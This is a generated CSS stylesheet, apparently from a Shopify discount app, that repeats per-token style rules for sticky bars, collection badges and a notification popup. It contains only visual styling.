.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
